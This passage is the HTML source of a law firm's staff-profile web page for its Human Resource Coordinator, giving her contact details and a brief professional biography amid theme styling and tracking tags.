10px;font-size:14px}.cf7-box .wpcf7-checkbox span.wpcf7-list-item{font-size:13px;color:#fff;line-height:1.2em}.cf7-box input[type=submit]{margin-top:10px;color:#fff}.cf7-box textarea{height:80px}.cf7-box [type=text],.cf7-box input[type=email],.cf7-box textarea{margin-top:5px;margin-bottom:5px}.cf7-box div.wpcf7-validation-errors{background-color:#f7e700;font-size:12px;line-height:1em;color:#fff}.cf7-box span.wpcf7-not-valid-tip{display:none}.cf7-box .wpcf7-not-valid{border:1px solid #fff !important}.cf7-box ::-webkit-input-placeholder{color:#fff;opacity:1}.cf7-box ::-moz-placeholder{color:#fff;opacity:1}.cf7-box :-ms-input-placeholder{color:#fff;opacity:1}.cf7-box :-moz-placeholder{color:#fff;opacity:1}.book-meeting .label{color:#000;font-size:14px;padding-left:0;font-weight:400}.book-meeting .item{margin-bottom:10px}.book-meeting input[type=submit]{margin-top:5px;margin-bottom:25px}@media(max-width:991px){.pullbox{position:fixed;width:100% !important;transform:translateY(100%);transition:all ease-in-out 1s}.pullbtn{width:100% !important;right:0 !important}}.cf7-box h4{display:none}.pullbox{position:fixed;width:400px;transform:translateY(100%);transition:all ease-in-out 1s}.pullbox.active{transform:translateX(0%)}.pullbtn{position:absolute;color:#fff;padding:8px 32px;right:15px;top:-22px;transform:translateY(-50%);background-color:#423c3c;border-top-left-radius:5px;border-top-right-radius:5px;font-weight:600}.pullbox input.wpcf7-form-control.wpcf7-text.wpcf7-tel.wpcf7-validates-as-tel.form-control{border-color:#fff !important;border-radius:unset !important;font-size:14px}.pullbox textarea.wpcf7-form-control.wpcf7-textarea.wpcf7-validates-as-required.form-control{min-height:50px}.content-wrap{padding-left:40px}.wpcf7 input[type=url],.wpcf7 input[type=email],.wpcf7 input[type=tel]{direction:ltr;width:100%}.pullbox .form-check-input{position:static;margin-top:.3rem;margin-left:0}.pullbox{z-index:99999999999999}.pullbox .selectcounty .wpcf7-form-control.wpcf7-checkbox span{margin-bottom:5px}.pullbox .form-group{margin-bottom:0}.pullbox p{margin-bottom:5px}.pullbox .cf7-box input[type=submit]{margin-top:10px;color:#fff;background:#80a730;border:none;padding:10px 20px;margin:0;cursor:pointer}.pullbox input,.pullbox textarea,.pullbox select,.pullbox fieldset{margin-bottom:5px}.pullbox.active .pullbtn{top:-22px}.pullbox .cf7-box{padding:15px;overflow:scroll;height:100%;background:#2a6b7a;color:#fff}.bootstrap-crecs .close:not(:disabled):not(.disabled):hover,.bootstrap-crecs .close:not(:disabled):not(.disabled):focus{opacity:.75;color:#000 !important}.pullbox i.fa.fa-minus.minimize-icon{color:#fff}.pullboxi .fa.fa-plus.maximize-icon{color:#fff}.pullbtn{display:flex;justify-content:space-between;align-items:center;background-color:#2a6b7a;color:#fff;padding:12px 18px;width:96.15%;box-sizing:border-box}.email-label{display:flex;align-items:center;gap:12px}.email-label i.fa-envelope{font-size:20px}.custom-controls{display:flex;align-items:center;gap:12px}.custom-controls button{background:0 0;border:none;color:#fff;cursor:pointer;padding:3px;line-height:1;font-size:20px;font-weight:700}</style><!-- end Simple Custom CSS and JS --> <!-- Facebook Pixel Code --> <script defer src="[data-uri]"></script> <noscript><img height="1" width="1" style="display:none"
 src="https://www.facebook.com/tr?id=353683878641317&ev=PageView&noscript=1"
/></noscript> <!-- End Facebook Pixel Code --> <script defer src="[data-uri]"></script> <meta name="google-site-verification" content="UcVNaSBy4HnvP6o-wqrS7vZ6rUrs3gzRLJkLCcypHBI" /> <!-- Google tag (gtag.js) --> <script defer src="https://www.googletagmanager.com/gtag/js?id=G-BRW560H6Q6"></script> <script defer src="[data-uri]"></script> <!-- Google tag (gtag.js) --> <script defer src="https://www.googletagmanager.com/gtag/js?id=G-CHXFQB0SL4"></script> <script defer src="[data-uri]"></script> <!-- Google Tag Manager --> <script defer src="[data-uri]"></script> <!-- End Google Tag Manager --><style>.contactIcon{margin-bottom:15px!important;width:60px;height:38px}.teamSeparator{margin-bottom:15px!important}.teamContact a{color:#9ac14a}</style><style>#related_posts_thumbnails li{border-right:1px solid #ddd;background-color:#fff}#related_posts_thumbnails li:hover{background-color:#eee}.relpost_content{font-size:12px;color:#333}.relpost-block-single{background-color:#fff;border-right:1px solid #ddd;border-left:1px solid #ddd;margin-right:-1px}.relpost-block-single:hover{background-color:#eee}</style><!-- Theme version --><meta name="generator" content="Dejure Child 1.1" /><meta name="generator" content="Dejure 1.8.9" /><meta name="generator" content="DahzFramework 2.2.0" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="shortcut icon" href="https://hemrick.law/wp-content/uploads/2023/09/Logo_64px.png"><link rel="apple-touch-icon-precomposed" href="https://hemrick.law/wp-content/uploads/2023/09/Logo_64px.png"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="https://hemrick.law/wp-content/uploads/2023/09/Logo_64px.png"><meta name="generator" content="Powered by Slider Revolution 6.6.10 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script defer src="[data-uri]"></script> <style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1677341121276{padding-top:50px !important}.vc_custom_1535134499751{padding-right:60px !important}.vc_custom_1678731793299{margin-top:15px !important;margin-bottom:10px !important}.vc_custom_1726141256857{padding-left:0 !important}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style type="text/css">.df_container-fluid.fluid-max{max-width:1170px}.df-topbar{background-color:#2a6b7a}.df-topbar,.info-description,.df-topbar .df-social-connect li a{color:#fff}.df-sitename img{height:130px;width:auto}.main-navigation,.site-misc-tools{height:130px;line-height:130px}@media only screen and (max-width:992px){.main-navigation,.site-misc-tools,.df-sitename img{height:30px;line-height:30px;width:auto}}@media only screen and (min-width:992px){.header-wrapper .site-header{padding-top:10px}}@media only screen and (min-width:992px){.header-wrapper .site-header{padding-bottom:10px}}.site-header,.main-navigation a,.df-sitename{color:#fff}.main-navigation a{text-transform:uppercase}@media only screen and (min-width:992px){.site-header,.main-navigation a,.df-sitename{color:#414141}}.site-header{background:#fff}.mobile-primary-navbar>li>a,.main-navigation .df-mega-menu>.sub-nav>li.has-children:not(.new-column)>a,.site-header .main-navigation a{font-family:Montserrat;font-size:15px;font-weight:400}.sticky-scroll-nav,body .ui.overlay.sidebar.navbar-off-canvas{background-color:#2a6b7a;background-image:none}@media only screen and (max-width:992px){.site-header{background-color:#2a6b7a}}.site-header.sticky-scroll-nav,.site-header.sticky-scroll-nav .main-navigation a,.site-header.sticky-scroll-nav .df-sitename,.off-canvas-navigation span.btnshow:after,.main-navigation .off-canvas-navigation li a,.navbar-off-canvas .df-social-connect a{color:#fff}.df-page-header .df-header h1,.df-page-header .df-header .trail-end,.df-page-header .df-header .trail-begin,.df-page-header .breadcrumb-trail a{color:#13151a}.site{background:rgba(255,255,255,1)}.main-navigation ul ul,.ui.overlay.sidebar.sidebar-off-canvas,.df_content-bg:before,.languages-list{background:rgba(255,255,255,1)}a,.post-pagination i{color:#a78f68}a:hover,.post-pagination .navi-left:hover i,.post-pagination .navi-right:hover i,.df-standard-image-big-skny a:hover,.df-standard-image-big-skny .df-like:hover .df-like-count{color:rgba(167,143,104,.8)}.main-navigation ul ul a:after,.filter-cat-blog:after{border-color:rgba(167,143,104,.8)}.single .single-tag-blog ul li:hover{background:#a78f68;border-color:#a78f68}.single .single-tag-blog ul li:hover a{color:#fff}input[type=email]:focus,input[type=number]:focus,input[type=search]:focus,input[type=text]:focus,input[type=tel]:focus,input[type=url]:focus,input[type=password]:focus,textarea:focus,select:focus,.widget_search input[type=search]:focus,.widget .selectricOpen .selectric,.selectricHover .selectric{border-color:#a78f68!important}.widget_search button,.search .search-form button{color:#a78f68 !important}.widget_tag_cloud a:hover,.df-next-prev-pagination a:hover{background:#a78f68;color:#fff}.widget_nav_menu li a,.widget_dahz_subscribe ul.df-social-connect li a{color:#414141}.widget_nav_menu li>a:hover{color:#a78f68}.df-sidebar-off-canvas{background:#a78f68}.df-sidebar-off-canvas:hover{background:rgba(167,143,104,.8)}.df_grid_fit .type-post:hover .featured-media:after{background:rgba(167,143,104,.6)}.df-single-portfolio-related-post .related-post .df-port-image .third-effect .mask{background-color:rgba(167,143,104,.6)}.single-portfolio .df-single-portfolio-postnav .df-back-to-page-portfolio a:hover,.single-portfolio .df-single-portfolio-postnav .nav-next a:hover,.single-portfolio .df-single-portfolio-postnav .nav-prev a:hover{color:#a78f68}.anchor-bullet-container a:hover i,.anchor-bullet-container a.active i{background-color:rgba(167,143,104,.8)}body,.site-header .main-navigation ul ul a,.df-social-connect a,.languages-list a{font-family:"PT Sans";font-size:16px;letter-spacing:0px;color:#414141;font-weight:400}h1,h2,h3,h4,h5,h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:#13151a}h1,h2,h3,h4,h5,h6,.universe-search .universe-search-form .universe-search-input{font-family:"Montserrat";font-weight:700;text-transform:none;letter-spacing:1.25px}blockquote{font-family:"Montserrat"}.df-topbar .main-navigation ul ul a,.site-header .main-navigation ul ul a,.anchor-bullet-container a span{color:#414141!important}.df_button_flat.df-hide-footer .button{background:#a78f68!important}.df_button_flat.df-hide-footer .button:hover,.df_button_flat.df-hide-footer.onacc .button{background:rgba(167,143,104,.8)!important}.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:hover,.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active a,.wpb_content_element .wpb_tabs_nav li.ui-tabs-active,.wpb_content_element .wpb_tabs_nav li:hover,.member.style1:hover .member-desc-inner,.df-price-table .popular-pt{background:#a78f68}.vc_tta-style-modern .vc_tta-tab.vc_active>a,.vc_tta-style-flat .vc_tta-tab.vc_active>a,.vc_tta-style-classic .vc_tta-tab.vc_active>a{background-color:#a78f68!important}.vc_tta-style-outline .vc_tta-tab>a{border-color:#a78f68!important}.vc_tta-style-outline .vc_tta-tab:not(.vc_active):hover{background-color:#a78f68!important}.title-pt{color:rgba(167,143,104,.8)}.blog-sc-slider .blog-slider-animation span{background:rgba(167,143,104,.6)}.price-pt,.currency-pt{color:#13151a}.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,.wpb_content_element .wpb_accordion_header a{color:#414141}.df_button_flat .button,.df_button_flat button,.df_button_flat input[type=submit],.df_button_flat input[type=reset],.df_button_flat input[type=button]{color:#fff;border-color:#a78f68;background:#a78f68}.df_button_flat .button:hover,.df_button_flat button:hover,.df_button_flat input[type=submit]:hover,.df_button_flat input[type=reset]:hover,.df_button_flat input[type=button]:hover{color:#fff;border-color:#4f4f4f;background:#4f4f4f}.wpb_inherit,.vc_btn3-color-inherit{color:#ffffff!important;border-color:#a78f68!important;background:#a78f68!important}.wpb_inherit:hover,.vc_btn3-color-inherit:hover{color:#ffffff!important;border-color:#4f4f4f!important;background:#4f4f4f!important}.footer-primary-widgets{background-color:rgba(19,21,26,1)}.footer-primary-widgets .widget h3,.footer-primary-widgets .widget caption{color:#a78f68}.footer-primary-widgets,.footer-primary-widgets .widget h4{color:#fff}.df-footer{background-color:rgba(34,72,81,1)}.df-footer p{color:#fff}.df-footer a{color:#e1e1e1}.df-footer a:hover{color:rgba(225,225,225,.8)}</style><!-- Custom CSS --><style type="text/css">.main-navigation a{color:#2a6b7a}.df-topbar{border-bottom:1px solid #e1e1e1;display:block!important}.mobile-logo img{width:260px;margin:0 auto;display:block}.make-payment{color:#fff;font-weight:600;text-decoration:underline}.make-payment:hover{color:#8eba36}#footer-colophon{border-top:5px solid #fff;padding-top:10px;padding-bottom:10px}.footer-widgets-wrapper{display:none!important}@media only screen and (max-width:992px){.mobile-logo{display:block!important}.header-wrapper .site-header{padding:35px 0!important}.df-topbar{display:block}}@media only screen and (max-width:550px){.df-topbar{max-height:140px}.df-topbar-left{text-align:center;float:none}.df-topbar-right{text-align:center;float:none}}#df-slider-header{margin-bottom:0!important}.email-button a{font-size:18px!important;font-weight:600}.email-button a:hover{background-color:#bde271!important}.home-welcome{padding:80px 80px 80px 150px}@media (max-width:1100px){.home-welcome{padding:20px}}@media (max-width:768px){.home-welcome-right{display:none!important}.df-topbar{max-height:140px}.df-topbar-left{text-align:center;float:none}.df-topbar-right{text-align:center;float:none}.df-topbar .df-topbar-right{position:relative !important;right:0 !important}}.df-header .entry-title{font-weight:500!important;font-size:2.8em!important}.df-header .breadcrumb{display:none}#services-tabbed .vc_tta-style-modern .vc_tta-tab.vc_active&gt;a,.vc_tta-style-flat .vc_tta-tab.vc_active&gt;a,.vc_tta-style-classic .vc_tta-tab.vc_active&gt;a{background-color:#266b7b!important}.services-content ul{list-style:disc;margin-left:30px}.df-topbar-right .gtranslate_wrapper{float:right;margin-top:8px}.df-topbar-right .gtranslate_wrapper .glink{color:#fff}.df-topbar .df-topbar-right{position:absolute;right:12%}.site-header.sticky-scroll-nav nav{margin-top:0 !important;text-align:left}.df-topbar-right .df-social-connect li a i+i{display:none}.on-fixed-scroll .df-topbar .df-social-connect{top:5px}.on-fixed-scroll .df-topbar-right .gtranslate_wrapper{margin-top:14px}</style><link rel='stylesheet' id='vc_animate-css-css' href='https://hemrick.law/wp-content/plugins/js_composer/assets/lib/vendor/dist/animate.css/animate.min.css?ver=8.6' type='text/css' media='all' /><link rel='stylesheet' id='rs-plugin-settings-css' href='https://hemrick.law/wp-content/cache/autoptimize/css/autoptimize_single_26612f0758857e9fd3992bb65d0a2ca4.css?ver=6.6.10' type='text/css' media='all' /><style id='rs-plugin-settings-inline-css' type='text/css'></style></head><body data-rsssl=1 class="wp-singular page-template-default page page-id-32555 page-child parent-pageid-32492 wp-theme-dejure wp-child-theme-dejure-child df-navibar-left-active df_button_flat df-wide-layout-active chrome osx wpb-js-composer js-comp-ver-8.6 vc_responsive one-col" dir="ltr" itemscope="itemscope" itemtype="http://schema.org/WebPage"><div class="ui right sidebar overlay navbar-off-canvas"><div class="nano-scroller"><div class="nano-content"><nav class="main-navigation"><ul id="primary-off-canvas-menu" class="off-canvas-navigation mobile-primary-navbar"><li id="menu-item-32202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32202"><a href="https://hemrick.law/about/">About</a></li><li id="menu-item-32659" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-32659"><a href="https://hemrick.law/professionals/">Professionals</a></li><li id="menu-item-32206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32206"><a href="https://hemrick.law/services/">Services</a><ul class="sub-menu"><li id="menu-item-33432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33432"><a href="https://hemrick.law/services/employment-immigration/">Employment Immigration</a></li><li id="menu-item-33433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33433"><a href="https://hemrick.law/services/green-card-lawyer/">Green Card</a></li><li id="menu-item-33434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33434"><a href="https://hemrick.law/services/h1b-visa-lawyer/">H1B Visa</a></li><li id="menu-item-33435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33435"><a href="https://hemrick.law/services/immigration-lawyer-manhattan/">Immigration</a></li><li id="menu-item-33436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33436"><a href="https://hemrick.law/services/family-immigration-lawyer/">Family Immigration</a></li></ul></li><li id="menu-item-31945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31945"><a href="https://hemrick.law/faqs/">FAQs</a></li><li id="menu-item-33416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33416"><a href="https://hemrick.law/blog/">Blog</a><ul class="sub-menu"><li id="menu-item-33417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33417"><a href="https://hemrick.law/category/videos/">Videos</a></li></ul></li><li id="menu-item-31944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31944"><a href="https://hemrick.law/contact/">Contact</a></li><li id="menu-item-32961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32961"><a target="_blank" href="https://hemrick.law/schedule-an-appointment/">Schedule an Appointment</a></li></ul></nav><!-- main-navigation --><div class="mobile-top-off-canvas off-canvas-menu"><ul class="df-social-connect custom-social-icon"><li> <a href="https://www.facebook.com/HemrickPLLC/" class="facebook" title="Facebook" target="_blank"> <i class="fab fa-facebook-f"></i><i class="fa fa-facebook"></i></a></li><li> <a href="https://www.linkedin.com/company/hemrick-pllc/" class="linkedin" title="Linkedin" target="_blank"> <i class="fab fa-linkedin-in"></i><i class="fa fa-linkedin"></i></a></li><li> <a href="https://www.tiktok.com/@hemrick_omalley?is_from_webapp=1&amp;sender_device=pc" class="tiktok" title="Tiktok" target="_blank"> <i class="fab fa-tiktok"></i><i class="fab fa-tiktok"></i></a></li></ul></div></div></div></div><div id="wrapper" class="hfeed site pusher"><div class="header-wrapper col-full"><div class="menu-section"><link rel="mask-icon" href="https://hemrick.law/wp-content/uploads/2023/09/Logo_64px.png" color="#ffffff"><div class="df-topbar" ><div class="df_container-fluid fluid-width fluid-max col-full"><div class="df-topbar-left col-left"><p class="info-description"><ul class="df-social-connect"><li> <a href="https://www.youtube.com/@HemrickOMalleyPLLC" class="youtube-custom" target="_blank"> <img src="https://hemrick.law/wp-content/uploads/2023/09/YT-Logo.png"> </a></li></ul><ul class="df-social-connect custom-social-icon"><li> <a href="https://www.facebook.com/HemrickPLLC/" class="" target="_blank"> <i class="fab fa-facebook-f"></i></a></li><li> <a href="https://www.linkedin.com/company/hemrick-pllc/" class="" target="_blank"> <i class="fab fa-linkedin-in"></i></a></li><li> <a href="https://www.tiktok.com/@hemrick.omalley.law" class="" target="_blank"> <i class="fab fa-tiktok"></i></a></li></ul></p></div><div class="appt-main"> <!-- Calendly link widget begin --><link href="https://assets.calendly.com/assets/external/widget.css" rel="stylesheet"> <script defer src="https://assets.calendly.com/assets/external/widget.js" type="text/javascript"></script> <!-- <a href="" onclick="Calendly.initPopupWidget({url: 'https://calendly.com/nhemrick?hide_landing_page_details=2&hide_gdpr_banner=1&primary_color=2a6b7a'});return false;" class="appt_btn_header make-payment">Schedule an Appointment</a> <a href="/professionals" class="appt_btn_header make-payment">Schedule an Appointment</a>--></div><div class="df-topbar-right col-right"><div class="gtranslate_wrapper" id="gt-wrapper-80758546"></div><p class="info-description"> <b>CALL US:</b> &nbsp;&nbsp;<span style="color:#FFFFFF;font-weight:600"><a href="tel:8338487838" style="color:#FFFFFF;">833.848.7838</a></span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://secure.lawpay.com/pages/hemrick-pllc/operating" class="make-payment" target="_blank">Make a Payment</a></p></div></div></div><header id="masthead" itemscope="itemscope" itemtype="http://schema.org/WPHeader" class="site-header"><div class="df-header-inner df_container-fluid fluid-width fluid-max col-full hide"><div class="col-left"><div class="mobile-logo" id="new-header"><div class="image-row"> <a href="https://hemrick.law/" target="_blank"> <img class="normal-logo" src="https://hemrick.law/wp-content/uploads/2023/02/HemrickOMalleyLogo.png" alt="Hemrick Law"> </a> <a href="https://chambers.com/law-firm/hemrick-omalley-pllc-120:23681495" class="logo-item" target="_blank"> <img src="https://hemrick.law/wp-content/uploads/2024/12/chambers-icon.jpg" alt="microbadge" class="normal-logo" > </a> <a href="" class="logo-item" rel="home" > <img src="https://hemrick.law/wp-content/uploads/2025/06/SuperLawyers_2025.png" alt="Super-lawyers" class="normal-logo"> </a> <a href="https://www.avvo.com/attorneys/10007-ny-nicole-hemrick-3802039.html" class="logo-item" target="_blank"> <img src="https://hemrick.law/wp-content/uploads/2024/11/microbadge.webp" alt="microbadge" class="normal-logo" > </a></div></div><!--mobile-logo--><div id="branding" class="site-branding"> <a href="https://hemrick.law/" class="df-sitename" rel="home"> <img class="normal-logo" src="https://hemrick.law/wp-content/uploads/2023/02/HemrickOMalleyLogo.png" alt="Hemrick Law"> </a></div><!-- end of site branding --></div><div class="col-right site-misc-tools"></div><div class="menu-align alignright"><nav class="main-navigation hidden-tl hidden-sm" id="menu-primary-menu" aria-label="Primary Menu Menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><ul id="main-nav" class="df-navi"><li id="menu-item-32202" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-32202 first"><a href="https://hemrick.law/about/"><span>About</span></a></li><li id="menu-item-32659" class=" menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-32659"><a href="https://hemrick.law/professionals/"><span>Professionals</span></a></li><li id="menu-item-32206" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32206 has-children"><a href="https://hemrick.law/services/"><span>Services</span></a><ul class="sub-nav df_row-fluid"><li id="menu-item-33432" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-33432 first"><a href="https://hemrick.law/services/employment-immigration/"><span>Employment Immigration</span></a></li><li id="menu-item-33433" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-33433"><a href="https://hemrick.law/services/green-card-lawyer/"><span>Green Card</span></a></li><li id="menu-item-33434" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-33434"><a href="https://hemrick.law/services/h1b-visa-lawyer/"><span>H1B Visa</span></a></li><li id="menu-item-33435" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-33435"><a href="https://hemrick.law/services/immigration-lawyer-manhattan/"><span>Immigration</span></a></li><li id="menu-item-33436" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-33436"><a href="https://hemrick.law/services/family-immigration-lawyer/"><span>Family Immigration</span></a></li></ul></li><li id="menu-item-31945" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-31945"><a href="https://hemrick.law/faqs/"><span>FAQs</span></a></li><li id="menu-item-33416" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33416 has-children"><a href="https://hemrick.law/blog/"><span>Blog</span></a><ul class="sub-nav df_row-fluid"><li id="menu-item-33417" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33417 first"><a href="https://hemrick.law/category/videos/"><span>Videos</span></a></li></ul></li><li id="menu-item-31944" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-31944"><a href="https://hemrick.law/contact/"><span>Contact</span></a></li><li id="menu-item-32961" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-32961 button df_round"><a href="https://hemrick.law/schedule-an-appointment/" target="_blank"><span>Schedule an Appointment</span></a></li></ul></nav><!-- main-navigation --></div></div><!-- end of df-header-inner --></header><!-- end of header --></div><div id="df-fancy-header" class="col-full df-fancy-header title-left"  style="background-image: url(https://hemrick.law/wp-content/uploads/2018/08/Secondary-Banner-2.jpg); background-repeat: no-repeat; background-position: center center; background-size: cover;; min-height: 150px; "><div class="df_container-fluid fluid-width fluid-max df-header-wrap"><div class="df-header-container" style="height: 150px;"><div class="df-header"><h1 class="fancy-title entry-title" style="color: #ffffff">Professionals</h1></div><div class="breadcrumbs df-header" style="color: #ffffff"><div class="breadcrumb woo-breadcrumbs"><div class="breadcrumb-trail"><a href="https://hemrick.law" title="Hemrick Law" rel="home" class="trail-begin">Home</a> <span class="sep">&rsaquo;</span> <a href="https://hemrick.law/professionals/" title="Professionals">Professionals</a> <span class="sep">&rsaquo;</span> <span class="trail-end">Holly McDowell</span></div></div></div></div></div></div></div><div id="content-wrap" class="df_container-fluid fluid-width fluid-max col-full"><div class="df_row-fluid main-sidebar-container"><div id="content" class="df-main col-full df_span-sm-12" itemprop="mainContentOfPage"><div class=""><article id="post-32555" class="post-32555 page type-page status-publish hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork"><div class="entry-content" itemprop="text"><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_custom_1677341121276 vc_row-o-full-height vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1535134499751"><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element wpb_animate_when_almost_visible wpb_fadeIn fadeIn"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="715" height="715" src="https://hemrick.law/wp-content/uploads/2023/03/McDowell.jpg" class="vc_single_image-img attachment-full" alt="McDowell" title="McDowell" srcset="https://hemrick.law/wp-content/uploads/2023/03/McDowell.jpg 715w, https://hemrick.law/wp-content/uploads/2023/03/McDowell-300x300.jpg 300w, https://hemrick.law/wp-content/uploads/2023/03/McDowell-150x150.jpg 150w, https://hemrick.law/wp-content/uploads/2023/03/McDowell-420x420.jpg 420w, https://hemrick.law/wp-content/uploads/2023/03/McDowell-80x80.jpg 80w" sizes="(max-width: 715px) 100vw, 715px" /></div></figure></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-1"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  contactIcon"><figure class="wpb_wrapper vc_figure"> <a href="https://www.linkedin.com/in/hollymcdowell/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey" rel="noopener"><img decoding="async" width="400" height="256" src="https://hemrick.law/wp-content/uploads/2023/02/icon_linkedin.png" class="vc_single_image-img attachment-full" alt="icon_linkedin" title="icon_linkedin" srcset="https://hemrick.law/wp-content/uploads/2023/02/icon_linkedin.png 400w, https://hemrick.law/wp-content/uploads/2023/02/icon_linkedin-300x192.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></a></figure></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  contactIcon"><figure class="wpb_wrapper vc_figure"> <a href="https://hemrick.law/wp-content/uploads/2023/03/HollyMcDowell.vcf" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="400" height="256" src="https://hemrick.law/wp-content/uploads/2023/02/icon_vcard.png" class="vc_single_image-img attachment-full" alt="icon_vcard" title="icon_vcard" srcset="https://hemrick.law/wp-content/uploads/2023/02/icon_vcard.png 400w, https://hemrick.law/wp-content/uploads/2023/02/icon_vcard-300x192.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></a></figure></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey wpb_content_element  wpb_content_element teamSeparator" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span></div><div class="wpb_text_column wpb_content_element vc_custom_1678731793299 teamContact" ><div class="wpb_wrapper"><p><b>Phone:</b> (646) 202-1639<br /> <b>Email:</b> <a href="mailto:hmcdowell@hemrick.law">hmcdowell@hemrick.law</a></p></div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey wpb_content_element  wpb_content_element teamSeparator" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span></div><div class="vc_empty_space"   style="height: 80px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element vc_custom_1726141256857" ><div class="wpb_wrapper"><h2 style="line-height: 1.3; font-size: 32px;"><span style="color: #2a6b7a;">Holly McDowell</span><br /> Human Resource Coordinator</h2><p style="color: #333333; font-size: 18px; line-height: 1.7;">Holly leads the firm’s Human Resources operations and strategies, including staff recruiting and professional development, employee relations, payroll, and benefits. Her focus areas include talent acquisition, employee engagement, and performance and compensation management.</p><p style="color: #333333; font-size: 18px; line-height: 1.7;">Before joining <a href="https://hemrick.law/">Hemrick O’Malley</a>, she served as legal secretary for a law firm in Dublin, Ireland, and as an office administrator and social media marketer.</p></div></div></div></div></div></div></div><div class="clear"></div></div><!-- .entry-content --><div class="clear"></div></article><!-- .hentry --></div></div></div></div><div class="footer-widgets-wrapper"><div class="footer-primary-widgets col-full"><div class="df_container-fluid fluid-width fluid-max"><div class="df_row-fluid"><div class="df_span-xs-12 df_span-sm-3"></div><div class="df_span-xs-12 df_span-sm-3"></div><div class="df_span-xs-12 df_span-sm-3"></div><div class="df_span-xs-12 df_span-sm-3"></div></div> <!-- end .df_row-fluid --></div> <!-- end .df_container-fluid --></div><!-- .footer-primary-widgets --></div><footer id="footer-colophon" itemscope="itemscope" itemtype="http://schema.org/WPFooter" class="df-footer"><div class="df_container-fluid fluid-width fluid-max"><div class="siteinfo col-full"><p style="text-align: center;margin-bottom: 0">Copyright © 2025 Hemrick O’Malley PLLC</p><p style="text-align: center;color: #ffffff;font-size: 12px;line-height:1.3;margin-top:15px"><b>Attorney Advertising</b><br /><em>This website is designed for general information only, and should not be construed as formal legal advice, nor the formation of a lawyer/client relationship. Prior outcomes do not guarantee future success.</em></p></div><!-- end of site info --></div></footer><!-- end of footer --><div class="pullbox"><div class="pullbtn"><div class="email-label"> <i class="fa fa-envelope" aria-hidden="true"></i> Email Us</div></div><div class="cf7-box"><div class="wpcf7 no-js" id="wpcf7-f32915-o1" lang="en-US" dir="ltr" data-wpcf7-id="32915"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/professionals/holly-mcdowell/#wpcf7-f32915-o1" method="post" class="wpcf7-form init" aria-label="Contact form" 